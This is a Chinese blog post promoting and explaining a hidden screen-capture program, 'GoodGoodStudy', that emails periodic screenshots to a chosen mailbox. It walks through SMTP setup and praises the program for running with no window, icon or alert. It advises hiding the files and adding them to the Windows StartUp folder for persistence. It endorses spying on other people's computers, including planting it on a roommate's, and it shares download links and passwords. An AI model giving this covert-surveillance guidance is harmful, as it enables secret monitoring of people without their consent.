终于遇到了一个很好玩的软件。体验下来,几乎没有任何缺点,特别的人性化。
按照作者 @LuckyDouer 的介绍:“孩子网课神器–自动截屏发指定邮箱。孩子上网课时是否担心孩子偷偷摸鱼?偷偷小屏看小说?玩游戏?网课效果差,上课形同虚设?”
提取下关键词:自动截屏,自动将截图发送到邮箱。
所以,能用来干嘛你们自己发挥想象,我体验了下,几乎完美,很有意思。下面附上我的教程。
使用教程
下载后解压,可以自行看一下使用说明,看完基本就了解差不多了。看完使用说明,右键编辑config.ini文件,配置一下信息。
![图片[1]-GoodGoodStudy网课监控神器,监控屏幕,自动将截图发送到指定邮箱!-科技匣子](https://www.acg47.com/wp-content/uploads/2022/11/4ffce04d92a4d6cb21c1494cdfcd6dc1-34.jpg)
打开你使用的邮箱网页版,找到SMTP,比如网易邮箱是在顶部的设置-POP3/SMTP/IMAP,点击进入这个页面。按照下图填写信息就行。
![图片[2]-GoodGoodStudy网课监控神器,监控屏幕,自动将截图发送到指定邮箱!-科技匣子](https://www.acg47.com/wp-content/uploads/2022/11/微信图片_20221118150337.png)
如果是其它邮箱,建议你百度搜索一下如何配置,如: [xx邮箱 SMTP]
![图片[3]-GoodGoodStudy网课监控神器,监控屏幕,自动将截图发送到指定邮箱!-科技匣子](https://www.acg47.com/wp-content/uploads/2022/11/4ffce04d92a4d6cb21c1494cdfcd6dc1-146.png)
配置好.ini文件,保存。然后运行主程序exe即可。启动成功后,邮箱会收到启动通知,代表一切正常。
![图片[4]-GoodGoodStudy网课监控神器,监控屏幕,自动将截图发送到指定邮箱!-科技匣子](https://www.acg47.com/wp-content/uploads/2022/11/4ffce04d92a4d6cb21c1494cdfcd6dc1-147.png)
体验一下
注意,运行主程序后没有任何界面,右下角菜单也没有图标,唯一能看到的就是,在任务管理器中可以看到这个正在运行的程序。
![图片[5]-GoodGoodStudy网课监控神器,监控屏幕,自动将截图发送到指定邮箱!-科技匣子](https://www.acg47.com/wp-content/uploads/2022/11/4ffce04d92a4d6cb21c1494cdfcd6dc1-148.png)
在配置文件里,我把间隔时间改成了1分钟。1分钟截一次图,然后保存在软件目录下的文件夹内。
![图片[6]-GoodGoodStudy网课监控神器,监控屏幕,自动将截图发送到指定邮箱!-科技匣子](https://www.acg47.com/wp-content/uploads/2022/11/4ffce04d92a4d6cb21c1494cdfcd6dc1-149.png)
满10张图,会自动打包成压缩包,发送到邮箱中。并且很人性化,发送后这10张图片以及压缩包自动从本地删除!不会累积占用空间。
![图片[7]-GoodGoodStudy网课监控神器,监控屏幕,自动将截图发送到指定邮箱!-科技匣子](https://www.acg47.com/wp-content/uploads/2022/11/4ffce04d92a4d6cb21c1494cdfcd6dc1-150.png)
实际使用的时候,可以把文件放到深一点的目录。而且就算别人看到了这个文件也不知道是干啥的。
整个运行过程,包括截图、发送到邮箱,电脑都没有任何通知和异样,根本看不出来。
小技巧:开机自启
因为是绿色文件免安装,我这里再给大家一个小技巧,那就是把主程序设置为开机运行,这样即使电脑被重启也不会导致软件被关闭无法运行。
先把主程序,右键,发送到,桌面快捷方式
![图片[8]-GoodGoodStudy网课监控神器,监控屏幕,自动将截图发送到指定邮箱!-科技匣子](https://www.acg47.com/wp-content/uploads/2022/11/4ffce04d92a4d6cb21c1494cdfcd6dc1-151.png)
回到桌面,把这个快捷方式,粘贴进下面这个目录里面:
C:ProgramDataMicrosoftWindowsStart MenuProgramsStartUp然后在任务管理器中的启动项里面,即可看到该软件已经成功加入开机自启。
![图片[9]-GoodGoodStudy网课监控神器,监控屏幕,自动将截图发送到指定邮箱!-科技匣子](https://www.acg47.com/wp-content/uploads/2022/11/4ffce04d92a4d6cb21c1494cdfcd6dc1-152.png)
如果想关闭运行,可以在任务管理器中找到它,关闭即可。
如果已经加入了开机自启,从上面那个目录里删除就行。
如果不想用了,直接把该文件夹删除即可。
最后,给大家看看性能问题。自己看下面这张图吧,吃资源吗?根本不吃电脑资源!
![图片[10]-GoodGoodStudy网课监控神器,监控屏幕,自动将截图发送到指定邮箱!-科技匣子](https://www.acg47.com/wp-content/uploads/2022/11/4ffce04d92a4d6cb21c1494cdfcd6dc1-153.png)
真的很有意思的一个软件,如果你有监控电脑的需求(不管是自己的电脑还是别人的电脑)…..嘿嘿…都是一个不错的软件。
如果还在大学,我得在室友电脑里种一个,抓他半夜偷偷看电影。
GoodGoodStudy:【解压密码:52pj 】
https://pan.xunlei.com/s/VNH8D5OE2SbEWSUEdH8yuMeYA1?pwd=wm9e
备用链接:【解压密码:52pj 】
https://url66.ctfile.com/f/3211366-727385166-776fef?p=acg47
(访问密码: acg47)
如果软件打不开,弹出窗口提示,直接点“是”,跳转下载 .NET Framework 4.8
![图片[11]-GoodGoodStudy网课监控神器,监控屏幕,自动将截图发送到指定邮箱!-科技匣子](https://www.i3zh.com/wp-content/uploads/2022/11/2022111813450860.jpg)